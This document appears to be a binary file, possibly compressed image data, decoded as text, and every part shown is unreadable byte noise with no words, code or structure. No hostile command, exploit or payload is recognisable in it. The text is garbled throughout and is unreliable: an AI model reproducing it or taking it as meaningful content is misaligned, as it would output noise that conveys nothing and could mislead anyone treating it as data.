���U�UPA@�����.�UH,, f՟�@�`�:���%3�&#�4��^P�X�"
om������c���ҋ3�2[�*�6�-=ζ E�W.XD��'�'>�!���?�8���
�bXɠ?�!���� ԋ���@�T��ЌC�ȱO3���LK�[Y u��M��K�]U�=��ٿ�Yh#̯2Z�4>��U�+��Z����r��L���ZP�9@ �0�П�H�П(�Gx�͇�-k��� 3҄���Ĳ��ܫͧ����M���uuI2 �x�������I939�E��2��-�)!zMظ��3(���R��� ��X@�X�5�� ñÉ����ƑO�
#�͕F���`����؉m9���qч��YNB^����*Ɨ�{<%�@Zo�G��f� Y ��^� �V5vA �c��0ߍY��C��}=N�F�(�-<[/��(���(9๽[ۄ�7`���2)�RpZ�K���Ī��2�X�B|\1�'}U9�x��!X�'�Ν���(�E.OS���9]�e���̈:�a����.��ݱ�O�E)bbt�������Y>�T���!1���)�Y*V�顶
ŶCL
�>�Є! ��MCQ\�.5�g���R�����݂X,D�F0i�ph@����E�B~�48d: s�Vp+q�����{p�J�M�k��1
)53���K��m�?��>)�~5�}�-6|�~b�D�݋����u�Dϫ<�����f�:c�JC�:�Ep���X�ah6�5̹ݔ�".�?�Tl���T�8P=�rf�**�A��b����4�S�F����
�g|&p(c5��~��
ȴ�0=�6��ȥ��l@ȑ1phK�@�L�_:�/DM�(�F@� %Q����LI6�[�+��s}R�3
�.��8oЄP0�8����Ce�m���ɮ)��
u�!;8'�� �]�\6�����5�a(�T��W�j��"p��t�f���ᓥf���kP���0��='�kq�6|Y�s��w���}�6v��OuUX�n\Zp؂���0z�l�]c6Fl��cM��l�N��mq�"k�4��G([���hM@��i�mE�ߋdJr��mh:`/� �	���2(��^�a���`R�i��>��2�����߲\�֡�;?H���ej�6]�I���X��j�c���"�	YZ�o��,Y3��O"�o�z������6P�q!�x��(6ghK^�e���x,�l{���6>`L�����%�33�t����4�f�^�Z�Q���9�+��c9��+l��	�G ��bm Jd@(���^ ��L��m$_�&����'/�J��*�MP�?d����X\E����W.����n�`��<?K�C��e��ef`�s;��;�����Cٰ��0�XT�F�ϰ{T��x�tk��kKp���Z��br�Pyg�0�	�0hW���U=����*|���=V���-v�*v�c�@���C֞H����Hދ l�:L�i�GW/+��(34�CM�K(�苓7���S�zw\�
�ۢ\3��9��ͅ[^� �`f�_�s9Ooӥ�O�v������t���U�DW���	l��>���r)��t+�Д�� �����rs%Q�^9� P
���>N_W72��0(�^�����7�Z8��B�.�xL&g�Q����)��a�oM��~��P`�v��w�� M>ӂ�KM(֒
v�IR�>~���H��@�3PF��VR�&N�Wq�}����R��"x�����"hh�r!��&"���͖Z�gO>�2  �@Q�J�e��)��R�
���fOIp��5 W~
��#�,Z~�n�i�VE0���޼������_}�[l������嫗�]8n,L�kٲ
>�M�
@�	�-sl��@�f	:��3fN�6���Af� �:ALtǔ�x�4d��<�:�c����^�/�n�A�|
�����Р`��l ܋�_�| l���O��|��'�=�  �@	}T҅��K/����=%M��E��@�T�@$D�B-D�����QH5x@����K<��>�dSM��Ci� �KM��TO)0ՓJ%Ť :�X�Vt�`����U�H�V[qɅ�\u��_������UX��5��^vQvYer�`�
7d�@@@�I:��k�4�E-�8�?���l�Ԣ�i ��t���r�Y�\<`ks�a�]v�1��p�p�S\ Bp�~�9ˬ�g��߀�x-}#� �]�P��j�Ka/��PRSLaG�AT�e$D�A��O�R`��Y�!Fհ�G5Xa#�Z���.��#L=��N@	�$QK6�$RSFU�^N9rSP>Y٥Wd�i�c�[m��蛕ݕ�cu��s�A�؟t��pH���q^f�
Q�pJ�:� ˤ�nQ j��6�����	��jFl�� �L']��As�������]w��� 7?�, ,{O(�B�,���,����x~%t�GJ�F/�1����DT�^B
���?���o��nĀ�2��!��#L;�L�ddN9��L:πP���"{y}��%%�RU�LYQV�b�5���V�r�Ae�6��Ac`����?�C&�]��=�2���v�@�(i
@)ӄM6a��hss��/@ N��Z$ �y �䖆��n��N���xg9|����	� �$8� ��L�Y�9���%���q�Sb�� ���ڜ&*t�.�$]�j�B�U����q���}9�_`��v;���$$�cL�ף��%DJ��zRBd�yV������1{㊗�p�D�$8���"2���j��⢂�M�.s*��v?��o��Ҕ�4������
L �! �8iJs��X*�I�lZS�
T�h+ĨQ��čU�qNr��\��:չ�vZ�f�kf0G��,d�g>�Sb}�x-%�q��d9+����%>���atQQD�`Ɓ��h���A�����Rx�F2#�|D$!ёIj��<̏3�M,�<�h�IW�^#���3�JM��(��*���B�PZ .��4:�I1?k����Ԥ0i�`-5Ȁj$� Ɛ5b&�k�,�ؔ��
��a{�����M�t�a�t��aG:�'w�S�4�� �Ь���?�`C  ��j	艕���n��[V�{a�^����'�F�A^jl�B"{I��9���~�F��cL^�0�Dl�Gǳ�O�$�(�y�4�#)S���ֵ�W��, >��n�����irzߜ�����O��*��(�XU2��%�� ~4� �&*EL	>� [8&���L��l=�`�m�n���Cü�Mo׹�6;@:��  �d�X���r��z&q@���f[���A\>��%��	�6Fv D�F~(�P�C��)KAE-r�Ե����$9��KD*��&�'��	�XJ�����)$�
���9�4�$`‚���G���]Ћ�W*�O�^��ChX⥪�i�}ki@�Q�Q: ��*%��H�4�B�z#����5[����R�:�ٰ^����tG�^Ox�F@0��h�;�(O��8�"��#���'�;�l�7'�
������")����WlK$1�_ecE'�) L� Ì�f��DHA2n��3�y�.�X")��ҹ��u��&�X�}K4�^)U<�O�e꟒���ԅ������ x&���$���ku-NP�d]���`��R5���9��+�c�7��;�������a�x��8f���d=ِ ��`>�}��6��"�PJ���N�NN���䅴�����ٍ���`-ɗOr�f�G<$��ܼ%1�Iѕ.���/��^	���R^��씊.�zC����t��U?~�#J�f���ƵU�\8�i9�� ��[8	����ȍ�w�ku�^k�[�V4�]E̵ф�K\��8Yxj}�P\\��Ӆ*~=��Pٽ�s�kCGV����("2rAD�#m�-7RD����Fu��؈��	���)�5��4��P�#�T�!��	�L��yE��?0���\`@�t)���ŗ+�����
F\^܅ �Ҡ\�-E��A�1����՞�������T�B�	U�r�̈́�7y�)_Ѕ�wl5�X0݁!�;Y�e��A�A��h]�4т̇�uVg�A�����0 h��A5����<�0�������˺aYF�G��H�Ԏ�Y�IL�$����/�8O�L�$�T��|�qE�(@�h�)~E�����	��L\`�)��.��
MTMј������R��A ���ؤ�
l�p��4����� ����XS��M�P�_r�s�9b�4v!<& �@[�l���G���}t�fuK��a�a�Ti�_�LD��AD�B%"C��C���d��� ڈ�����H�Y&s1�'�Kiu\��"̜�* �x��������f^��Ւ�ȏ��R���z�/2 �`d�PС$�)|��q�"h4a�u q��9�\:1X �h�F<!r��	���J���i�udNGX�1��;1K��!<�>�?Σ��<� ��g���B0D����`��T��I�����C��5���$v�����LH�N��N��&B�'�d(�Y�M����K�E+���L��������c,Z*���b�1�|�`�T�8�5@�@P�0I�����
Ԋ9�7��[́l���s�`S�@G��%\2�������'6	�ht�l]�X�2V[�eVd~��u��a�MȄ��A������D�N�����h��ݱFi�F`G�� N��fJ1�&nbK�(N�Ȕ��e ,�E�"�������Ģ̜Ş�\|�-e�%'���4�R���b}͒P�Y�	4
q'i4VJ�\�d X6Bq�nX�4B���c�=@�m�w��:>��M��
�F&T�U���~4V?&���4Z΂�ӄvA(��!�T�ޡ�%de��mI䒙H B�����˺e���>�A�����I���&I�&�0Q�$�E�d�'*�E�b�'N���-�qB))���Y\0��2�i�q
�M'~q��@ �@4��ei��\��� 䫀��t��U��������ܕ�!@���Mi���0N�ց_�!&M���'�a��-�]0؂&���,䇪���C���[�싺IA�(� u�G���ڨP��������fp��+b�"�YĢ��I
��[�דg�nkQ"�b�ʗ^<1P���
T�@�>�T (�F����pM�Gܰ\xM{��=��
��JÞP�^G������M�.�"��A���c�,�-cu]� [�X�`*|LQ�*��`��E�bhd�V���A�߾�ȼ��|�!��D�,�0b��lF�ΖyDݑH���)`�i�I��� ܛ�"���Lv'��˼������̡l�����`�z�/�-�~m���+Ug��~�u� 3��/�1�FjX���=B��V^�\ΐt�'9.�*.��My�}Jnt����\���e��e}�H�-H��.�l�����h�3 �jQD��.��K��A�N���ج��苴����G�6C�-/�5��-UH�"Y���:+��E����1Y�E |��Pr��)�/s���b�/�m�l)��We�� %�\��n� D��X�B-��䥽֫pXybB
���|���B0����ѕ>.�s�&p0'@��'Уa2����%�u.�x�a����2�JH���V�7��0@��!�BH$ݙ�QT�Y���J�$����d����A��������)iԾ"��X���~ ��OZ�-*CP"']x驠T-'��cP�%u�!J�f�� (L���+q�Ыč�Jc�֊q�MsGÖc�..�F�D�'F�t���n�G*K,5Q�eߢ��}p��j�LX*�m�����@�����!�iY���K�U���l�˔ͬ����1��F(��	�jZ"7o�u�l�Y��f+����M
����Ԫ�[����� q�E�/V	Z�u딊{�?k\����>P�@���<��-��)1G^NvE�
q8��x��:�Fg4[N���V�'o���J�mZ=Σ��G~��!��XeQ�=���4��O�ҡAF�3��i�r��4u��,�H�DR�;�h��FJ������I-r-K�"R��dL��N��Ԇ	N�u,��5\�IY��X�@��P�u�&�~#�R�3��d<ZT���v�Xwn�"��p0��6t위E8�fn���p�煇6}�DV�vt sxG �'�v�b]�v�$����#�ea*
&.CVBo����A�=�Q+ E �Dq��m5��h޽�޹�G�o	k.��XG�+Nu`p>+o���3Mz/��d���X�<�ba'r
��ُs�5ϗ}�-V�(M�\pƁ3� DJ�r���dǄK�$�����v !�*���W�z�H������P|�xy�=P�|�X(l߃҇�6KL��-���A��_�:�3w	927��8w-�D�*�4��e�ު�H��KT�W�7x�/d����v]�V����z��̤3'i�*)�ҹ@������O���o��9}Y�fUu&J��  ֌�3���H����q�\^^��Rr�V#(�H��x��#p��x�{��IPg�r=��}̺kۇ�F�kk�H��&&ꪮyP��-d'���b�q��1�D�ݪ2D���T�C��Q�`H�H+޷�����T�u�k�Y�&��s'�5[���P-?�O[�Ey5ܽ�s�&ZQ��2�?gi
P)uia�O.5�b@���K��	�C�'��p�ē��n<��͈c|5	a�����|����ʅ���=j]��~��}����<�.��~Ph��x������Y(h�3����}2+{��]�S��K�v�^��%�����e�/x9Kq=���t��oN^�")Z�	�����ɚS�X,)�9����R:�s��������q�A7�X`��CO9 B��زA�BbB�	S��
d@@'�I�*[v�y�M�:o>����M:�萀NP�r�I�d�!Ӥ�Х � � ��+� �}[�ƲA{VlٲY���]�%J��S��_5��VMӭK���TbO�S�ّrYJ)��k�t�΢�q��Y��ө�(��e�>�О2�ƚ<�`A��4�� ��q��0�Ѽ9�``]�t��� � �u��<������=��
ʗwO�|~@n�Q�F�6j�!�r����\��\B
%���3�0�18�@z�!%���S��H�*��0XbiL@
)�-��G�x�����`����)���耎0�hČF�r���HF���(�E��q�2���B���k���˫{J �M��R�N��
���+2�
��B�E�`���MF�`2_*�L�����L;���3�05��˲�bT.�-6��M���-�ߌ#�8�C��hn�]��N�`�ֻ��3��m�<��Ko�����	�h[�(0����A���A˭��p;� �5�D	\h!�d �'����@�G�E*�G#q�Q��TJ�0��q$!�ؑ���*�I@��ƌ(�\�I'G8�&Ŕ���*���,�,��T�L��Y���jk-8Ӫ��PF(����5S�0X���!#����}.�kO����L;�L5�F%�U��L��6Uu�Vᆣ��o]n׼{�κ`�#���P�Xh��O��������ڸV@n4��u5�]	-��\R���<�x�HDn8� ������%�xdi���H`�p�����
G"�����UR�"���n 1#䢌���S6�+4g�*g�ꪳL���*/��4����kΖ�*�P��0�M.�DQ�� "�*�`�l�ʔ?��OY�5YpM`3��cU���z#�n�ɕ r%�D�:��v ��i���X�y�����PZ�y?> �]K["�B
mn\�3�BW�=�C������,�[�H�T �����b���x���F����{<���<���(5���w$�EP	� �@L�{#q��Բ�dE|w���̧:�e7ۙWB񖱸e�S(�d���o�P�&`��9�%�d�fSe&�]��g�f���5�ʚk�*���7� �4@�Z1�9:���Lx���o,daw�U���i\�3�����5t?��Y@@&B����&r�s���=���%��QW�/Z$ -��ưJ|w%
�t���$a"AYȄ2!�LHFjG�R��dI�[��0�$'=bK[� 93�t�M8���235��Nx��X`�2����G#C��4�RQ��=
�5�U� ܥ���My��� �P��U�F7��Mp�3������ �Y��Pǚ���w�e�s��}\�n�M�	������)O�d�GD����������A>���Ku�����Šs@#In#Ez�{���(G��c��P��ei�-Ċ�LZr}q�$[�{�{07�������Zw�ԍ.[�ݛ�IPL-��l��[(���dny�V��\(?�K�2p�����~��.l�3hk\�6)�6�@1+��o|# 6���lӅ�� �N���������s���0?>�� �з"��:Ĉ�*d	}X��@��*�\d#�E��:�FQ���A���6�JX��+Ȯ�Z'YIF��-�Df��QF����撊�$Mz#Q��<�y$ !�	
 � ,    ��  � ?}@��3$x0�E <�a�3y<���}WB^CR�*��Y9��L�h�J���a��r�À@O@���W@�. ���&Ͻ{K�2ͣ�iէO�@�z/��{Z���اfӞ=k���{8��=[�`\�<�RcJ�}R���b��a�e��bFU�<���O��ʗ%�"U�)Ϟ7����ԟ �RCX�Z�׬�6���!��:%C�I���j�$T��"�J��o|��J?{��x ��@�|�}��� ������?C��q�'�)	)򧐀F~���?|�O?����R�2`+8��z��nd�An�(}����~$��>���>��>�h�Eb�r#Z��K8�!�B� $$6
�"!QD5�$�Vpĝ!��ŕ��B�J-� S}ФM9��E�R�p�QnU��Ss�i�SNm��WX��Vl:�Zo15�p�E(Ak�WM}�5`R4�O+����?��âg�L�Y��ʙ!�&���mf�7����5��r��J뮴���$�(c��m��$)��J̖�ʳ�wr�*�FuU���"�dAX�.����8_p%�w�}�Ip� ��$3��J�3��~_$��߹��gp�&�������| �v����H߆��3h�O�\!�?w���M2���@M�A	�C��$B%��RR9IWb�I�d�,��Ǘ3�4�L�x�	�L �[SU%g�M]�T�Z���Vs-�������[s%[�4V�x�U_SD����Va�JQ�h�V*����*m�Q�ɑ�d��1�n�ъ�m����>솊����h��l2�'SF2��-+��ǵQDq]"H���	&�J� �k_t��p��??�2��K/���!�!rh�/���_���8D�$N���MlZ����npg�����x.��"�1҂=� |�G6��֐�DHcq�A�$�X�!/{�C��=da$�Z&�T,mdqI4F�3��7�IO��X�n
���@�+Q�����B6��,bAK�u�JP��KZ���~�"�P�� pR�#�V�
U�����F���3�1հ��9��W�s��|���r�cV�.v��+haZ��
[R� æ�g@ˏ���N�����!�0�Q�
��{U�����U�]���$��Zޠ��t�~��Z��}�%.��~���� >�f^�E�����O �HGtH�2��)�
��D���oJ	$@Z���1�!3��-�0�.�8���D� �d,\��Ԕ��i+I�ٴ���L���H� %���vE���/؇�X�0�o�����4��{�c���I��U��뚣�����X)iHӜ��n9�y���#-ig8��Dh1SH���a�gL~h��a���R4rϬ��L�**�0�Uo��J������^�s�&X�,��՛(����wKa:6�]N�a!b�>�� z��H1KX��3ɂ<��"��<)�C"<�+�E�hE��;� �%6�	Y����	(��g�Ҥ ��Q^���"'���NxʓS�F*fePj��R�Z�QE�(�B?]�{��_�1)����(�G
а*ȩq~�ĵ$��?T!30����j��t����I��	78 �i��C99�.
�؇?�Џ2�88�O�H�}��Ş���"�
}@��8���ol�S��qk��!�WG�ǖ�j��EbY��O�0��dT89�~u�)KY��3������ �Gּ�jڭ�!ڙX&%s�3"a�F�I�ڎP�̈́�0�{�A�1yZ�\�(��V�^ ���V�*K)������mX�֢���c%Hhϛ^T[tnO�K|����MjRQ��>B
���_�W�����f��H%�P9��ڌfVW�W�pxr���笪Ui}��Z������A�V���C�G��=oy���Ʊer��P��+��l!Wx3ߌH�p�+|4Ճ�,�+����ai�
��ApLa ���H�a�A����8�VHm�V�$��
���L"4@�%��(β,����f� �H<vx���$u_x�k>�C�礔��*��
C��Qge��{Z�� EIoB�PG��o}�����\F�_�����{E��KQ!9�PnUimp��h�c88������?g��!�&�Y�����L�U���y����>�`����3�a �=�Ƙd����	P��=���zP?R������B�@ՙv�
����|Wl�� %�TN�a��C
j��?D�||�&?�5��q��fO�37sߤ6�g`� U��
��W�7D7G�%a�Q%03��\S'V3xQ'`'De]^�e$ `$l�C-(Zg�i��^r�vGaQqǃp�j	(X�{sFX�")YT���2`U�"��/�h0	� �*0e��,�GG�Q�ARf���,�҅�`�P�@�e�Ec"�u�}0�ujdP�P0��`�����Ոz�   kR�Q4���[#`;���@0@�H; ����{��S%��� �@4���F?7B��	Q��@��7�X�U5``�d&@)@rl�# D�$+��ڑ�4�s߈sV�T"��g�Ø$iMH�
} (� ɵ\�8<��tnB'W��� �b]�R7=�6L�D`agA�Edwl�j��w?8>�%p:�vk��^�%�U��3�`) ���"3��4Iz/�,4�� �,� >�y����`�lx8��
�V'2/+`d�#��#E_S �v ;e�ob���nB)����`�q1���#��5  !u�#�2<H���;`$p�6`��	{Idp�(�x ��	������	������F4U����d��GS�� � b̘`����wr�Fx�F8�`0s4�V��E%�P
���X
W���� 0�	g�40j�t���Sw<�Wr�� ��g#�uq�C:(I�!�] ]�6u3AJ�DOT2Qow	 +S,S]��In��r�^%�3%Yk��k�Px09}�!fN�-I���2钪ד�7�^�y�pb���y�����Y8x�Pb��y�;v0P���7���{����8�Q�j7���k�O�Tt8�P����P��)�5�{�b�D#
��	�X��^ꥀ�#�X�	G�TyEP�-"&a ���I ?�]�Z�X��3gP�``N�$sv���	�5BX����k�E\3��VO
C#��Pr|2 �~ƹXAT�i���n����vH�6]p7c�iwO�^�����<�	����ʃ<�j�^��'���6)R�yT�&�E�` �V4e`$�)Z�R} ��I�d)���,aT8�7/���q,�M%-UP�%��g�t�z�B���7�<
 ��|:*k�8{���芀a�Su��ɥ��I(QB$�x��e�h�xA#P�A���� ���?��F�Zk� �k ����{*s8�>��X�
#$�-�Ȅ0ăK\j��5p�5��0$��ɒ,�$i{6N�JQQq�5nw�G������5��QDa��Y}�v�i�G&GQ	w`R����n�j�k��OAC(kz�~%�}*b~�������q���U�ꆟg=�
�Fv0#%|�,a�y��H��OI��=G#W����RY5ڊ�_~�Q)�T��b���)D�����	a�	�� !��0ss�j� �j`6�	���� �p	������X�� Z�:��-�7w�7gg�:����4Xr%xpD }��N+O�D��-·{�q��/i �'v6��I�i{��w˪:H,8��C���u������������8�F�] ��Ij}7�	_�UkL�k�UR)j}��ZbfhCYR��ņc8��y�� �C~1{����RP���,�k���G�@t��y�W"Tb�xp�pQ��7|1�}�~��7 �����;��� �>���p%�+[Q�<{3IQ� �dЗ�p	��`��	� 	����$��p��q��h��2s�V��:[�7��{%���W���%V�	
�7�j�2���� 0��Ѓ=m��=��~�+�T�5�(l��}P	�ܷi��n�������5�}@��I����;\��� ��A\èvjc�j��'�w��_��Ƌ�y%�U�aRRYƪ��E�{��\�E��,H��S@ƪ;�Q�"�E_Qy�&�$q������ٰ���P
�@��s�Ȼ1g�}#"�5PR ��s[��>W����x�H"3�^�� �؊� ��[�|��օ	� 	��"P60
%�
8� Mg $��������D��|�0���g<�W��@m�7M+��l�w"���3���J��
m�/PI�?�[��(L�d�d ϕ�� �}@�[	d�2>��ʫu���ك�]�����ī�
���-������v�J�z���6҅��U��E�����wIh�%��靺��^�:R1��"M�!��� ո�eVh���Ƙ�Y4눙zl3 �D�Z.[	hYRǺ���9�y��D�A$ؤQ^gy�x��؈�;���p� p����@ﻗ� 
����.,�R�w�˻9;��m��ؽ�-!�z��OÙ!5�R�Zp���{��7����JsEJ�3J݃��L!�l��i>��=۴-ϵ��r�jP	u^灻�}�ͫΝ��٫�i�í�=l�=��ñ��>8;��C�h�W��C�wQJ_]�,^5�#��Mߟ��xP_�{���,��wd�!]�QZ�d�ެ� `�`6��:B�p��^J�_J��ɢ���[
c:B�0����I}��Z��	�0qs�{Ew��!~�q!�yᣦx�P���� ���\w�ף��3�<��B��Z�7׽x�3�X
lI�@��Y!e �`
���7���0���Ψ��4J` şj;��M۽��v��vN��t���~��P�|��]p�9���m�z^����w{��m��������!�=2Z�%-_��&�~#_T_ҟ^�R��4�1�E�@�PM�5���m߲~�v���	�0� �%�U4�@���04��߮���r �p��И�h�[
�0z0�`����*�H<�V�H���w��������_�;P��˹����P����2G���KݙS��E>�ߤ�������a�-������I��#f�1ڤ4ew� dB&rR0ior�~����w&���/O�m�0�x��<��]���C�5����ҧ`A2}�!S�`C�v!X� �	v�  6� �yoĽ{<��0�C+��X�1��;RtJ�3��O�3���׳�>�Eu&[��NQ�=��aj�L_S��ի͚{�#v,��p��h�}Y�ٻB�1W��'��' ���#�_),XJ�:�%ӷl�D���.]�4gr���=H�X񀣋�n]b}	�-I�c��KR�!H�:9���$��"q�ҡb�/C�(��B��p����  8s��L0x���<�)���T�ފ60V�$ڇ�3^b�dه���,�B���D�@>�G�$H!�>����0Ă;�0�:@$�R�H��jP����#�*9��JԠQ�>԰�s�1!2x��2���ƄxT��%KX�!�h̑I��4�I���"�6��"��  �>*	�TRɥ������z*(�`z�}�|�(��,ÎV쑢����
���h��B��j��Xbi�=*��$H����{Ȱ��
9d�jا&{���}�P$X���;���S�+��"/�� ��^]��3�cHMX�ŖN:uHf�e�i)�d�9(I��l��[p!qd\A ��:�q�v��A
9���>�<0�����;ϊDf�=����+6�Ϟ,���?�S���1����~|0�?>��F � �:0@Y}Hlc�S&���P���*el�#k�1H�qh��h��&#�>F��� ���Ȅ�x�:J��Z�-K���11bc�@B���6MSM���&��I%��)Ϥ�ܧO���V��'D��ª2���*�鉬���4�=ذ������_(�d!�"��8ذ+�  MX��5v0��g�n
h-�#��VH�hn1��e��d�I���ƨ�o��@ƨތ11c����c���^pA�\�g��i�A��@�]C>�Ȃ��Zm��D�g`�	�|�㫄��aY @�����b���,82~��c��G
 $�!F�)�A��2Rx"�-�)\�!��f�@��.��4<�ѐz�4�Q�C;V���"� j�!C�c�!R�R��T66\�r�2��6偲�dM1�M�sF4��(S@�����A�QS�GVn���-q�[ܟ�P9����d�J"�hB��(@	I�b�H <0����
`ȝH8R	y�=�PD ��E�� ��'���bkj�"�1���C�F6�)�$"Q�q�+�C$���Po�K&���-���'ȅ�
a�9�Ԣzڱ��s0��%_���z(0��<�J�a��@����4f1�)��`�R��`��>��6x�e
ՇB=�
�֡����6���T4!-GC$)��$#���KR�r�)�g_�H�T�+�Ц� S�Ҕ�K��nC�IKH3����&5����48���q�r	��7@�����Cqcز������PhBҰ��"�R�`/����?,�cW��B�����C٠�.��QdB�ЌbS
����3X݇�؀JJR�� �DPd8b���� 1��R�[���"���ҙm= 1���a;�S�w��+p�o��<�x֓΂�w��!�5��R��*���i���?$�������,d�H@�PD��P����]�F��
c� ߋ>1�Y&QhFiIO
R#��H8��C+mMK_3�'�TE1�����N�9/^��C�	:a�ԛ�+^1ᦪ�I�X*J?%�=�A�$!	9�.�҈$@QLdȢr�U�\Te,D!ʀE,'�|e,�B2�E�� �,��Ul<
�ڴ��a��A��LY|�:�"�t��e.sz�4�"�\ ������t��ltǛ��|u����<#�|z�@�0�?`����c��5�v�ɏtLթvЄ\-�����BH�^\纽p0@Y��<�7� �}�{�~2��T��|#�Eh6ji,��(�Fc��R�(�!�Lɺ�-q$f��HJB�ij�g�SY��;Za+�&�M�1�H�e5pG�M�}�2vU*:�r���x݄���q�#�K;(�Rb*]UA_��6���l&1�I̮Ġ_�!��=�p��� :'$i�6@��Av@��C��|C�Ӧv{|ƞ� � [O�������
v86�G��)�N{lB��܇tM����b�1S�]���B��Ыg�	�:��ho|u�
 �6�5�k��W��d%��l�ӈg,mG�Җ2��HZҐ�D$��K\�0E,��)ΔK/�Ș���n�EN�����}G[%��+����2����,j��Y̕�SJE��[(���"���:ք�<kD�Ȱ�FA4y OW��?��W|p�廪���r�#�DP.~ +����
 ���38C:
�3Ϻ Ϫ�c��i24b���Y�dB�-�-(�@ DAA�E����+�3������ "@��1Hb�犮,5QC��2�;�������#��	�BX/�� �{<U�k��5���_3�b;���<ϓ��án;�*�0��%�"y�))	����[���9,Ć����"1�">H�:9>���=�D��<�	��<�>����=�
�ꊟ������_؇؜�%c@�C0?HP?�D������x������L0��8�R mxgT��p���)*�Y��PI@��q� G�D`�\8Gx�\�@�Z&d�P�:ܺ, :@ `�X�|A��ȋ����$`)@�8�� �O㴺�.�� � #�H��5�4��~B5��V��?�BY�I������C0��c#�a���<��Iͻ! 3����-��t�Ý�)�I�#!J9�?$�½9lJ�!�$�E��#���5A*�X�i#=���	<�D��N�I��><"���R�+��Xũ� c��e�8M�\�EI���+&G@^�5#�P@� ��U��~��~X�0��������j�h�6r�Ert��*��p�:#&�2�vL-�C&A�Fغ0@�{����-u�G������������4�4@/#��;�ѧ� ����	|����W�~�|h��50Ā8@44�4�r�������_#�eˡ�I0QJ��.���ɝ�����?��*����O,
��I��J��� �����K�8�����< ��̊�`*�Jѕ�5�� �)Мe8��(�!��[��c�,�r�6+�,�QX@�(�fӡ�	�:��S���53LÔ$� :
D:ϲ��\&l��1��i��q&3��0 �4���G(���{��\�����#�}�Әr
<@  �NcN A/��NQ;�%5ɮ%䘇�N�z54�K�Z� ]CIUH���/b�<�L��̃,K<H�d��d��a�ɿ�[P/I7��=tcП,���O��i,r�a�0/�Ь;�Z'6ʗ�)3�`�L,1�p���*��
�HQ�p	���R,�2�P�e@I�HH?q9�c LY6;�Q�P3m\}u� ����C�W_�+�*
��5�%(�;��t�\PG��ab�����y�GA�Fh�0�X���Eh��\4H���ċ, ȳ��;�H�{Џ�ZN�.)0B�y���G�.HmT�S���BiTh��H.|<0�(C����r�Z����TŃM`Z��(�S��@��ݻ���U�咝��/��s��(�舩	x��(�cU	��i�f�J���6��~ۊ��֮���=8�؃���x����)x�!�i�Ѝ\(�o�E�8ӌ��(�rX��,D�F�M�N��bH� �ױR��u�@���v��B��x�3A���1-3�����d���^�m�E�%���u´�,�Gc��3_�a��
� ���Y��H&��E5�%�H�H	*I��V���TK��"O��BUh�}H�P�ļ��ZS��A��D��W�9@Z��~��~H�U#�>��k�Z]۶eD.�J,F��bua��[M�ʔ8��9�H�b��J2��L�
M�DM��%ƾCy�?j�n�>nՔ���LIX���H�}W��hD�H���qە��A�1c36��ltU��4^v��b����ez^�r&5M 4]A:к��ގ��� ����	���ͻ�ǳӃ0#�p��YΛ���D5S��YcB���UNT�|H�/��/��Z`6�Z{��:I	4�`3���,�NU,[9����X@���L���O 7���
á,��n.+-*� �N�C��2�9�2�@/���B�oZ#J\�勛{KM�����C	�)p�Ű #1E����ܔ��>�A[@u&��:��C�-�(�[,�_�=���(���E(��p��pcdH�i;ӳ��:1�F0S3���:5�GX�F���MIv���b�ٕ��$D����eNQF/�ueU�.�|BV�e��~��/�C��~�@������}�dC6Q�Z`�Z��
[V�?�Z�?�4�S��h���ʹ������������a�[D���\D)V�y�n���	y�g2S\�dm�D��
h%��
�\�{�������L�4cc0?`���&`z�фv)2�)�r�X`�n^���i��ot��\8�z`�!��cҚ���1�͎=SD��08�ڤGF�M���5�FF��:����d���H��eN��X�_DmTX���Ż�ye�a���T4H�S�W0� ț��(�,6c�`S%�E�L�`?��N���_l�\���D��e�k������І7��umogFLDv+���J5�F\2���g(���P�Ax��}�����J�̩����c�[8WdP]�p:1�viy��P?��яvn�8t@�n8�	t�ya^;#�H�iB֞�۞�Sیo��XP���|�E����h���3�؄K�G���T AB�4T���C5�Dka���̑v��)�e4 a�HkW��6�� ���<�lq	ֆAІ���M��W�9��I@W��S�~Ђ~0�(@Z��(�L{P�(1T�P��KҐ	N������/�q΢ё� �7����-g#�@
g��h�#��Į��#�p�m;x��{>M������9��;�ƦC�2�ji��cų1�h놎?��B�3��3��cI?o;��H�:2��S��M��M6�:�,�{�d��^pz�W��K�,�J���5 OkSvp����K�k�'����?����� �/�-p�~�|`�*��*� ����������S�q�?0Nh�?x�~X�ow�to�/�V�2v/�H�w�2�?V���:����(��@Q����`Ů����=�J��r��[m�艊�
�\���N|�~���;b� Q1ws̉s8G�9�yc��ޠh붍3�/��x��ۊ��S��:���e���1�j�$�� 3f�(4�(A��Ä���"�0�2(@��=EY���}WV^�R���lz)�T),:wf��OL�}�e�f)��}��gi?�L��Zu)U�Q�f�E�������jJ,W�i�Wvm��Y���"��  �	(�_Eyk�SxP"<��o��**9�ڤ0`ـwD���'4_�T��,�2e��k�z�=��'�2D�)U�H�B5cƤ_R����O�2�ʴ�"�N�)5�x�s��=6 ��q��×\S���)S�OY��Jt��k�`eP�<��d��?��L1�����S 8`�8���l���l�b�,�� �1.��B��8Rȉ&���$� ��$�H�#�Dbc!���@c���s 9GEf@d#�Вf 2Ds8�dAOr�	)$EGv��F[P���"���y)�qE6���Mn�E&uF���C uR0�SQjhUMq5�UZ���e1J�)��EYcm��X�%�=R��԰�={�%��jX�h�b�5�
'�x�
m�q�)�����F�h�D�J?���=��&Fk�ك�+��a[�tkHo����$���r�5g�L�zSx0�V�x�z��=y�g� ��o���灿�!�p}����[ ���ނ�88�;�z��t�q!� Kc"˅���� ���H'��#$9�1(s@2�>����	�H-@6�����I	��a�d�
M� y��#g؇�"(��RKo���7a��=�ig]De�Q�H!(�O-u�ZMڕ��r��V�Fz�X���=D.�>���@I �	_}V1����bx�I2���Gn���8��1Ch��f�[�F[k�ǶI?��Q������$�|���"��j̅j�s��a��S�3�S0�|�_�哧����7>{��/��o�z��g`��H� �v(�|�;�,C"�,��U��xىq���F9�� ѳ9l>ڠ���E�!Mbڔ�tB@H�h	�EQ�GPmiW��C̠��\#=CG
�H�$jR�Jl¶��ns˄.��<�(}Z� ֠ |���K��u�Vd*Si�T�4�?(jR����B�R�O:�������0�Z���ӽ�r��*;U�Ah��i��2Hkw��d���x�[���$D�V�#w�Ȥj�QP��zՓ���w��q/�^ܣ�{�s���=S�,�W�R��zW ���:���%y����Ih�����c�"2�H p�@e&�D$b�3팂BC'Є��9�,H#$�"�O��pi�'
�Z$�!b�H*&!6���׼6+��
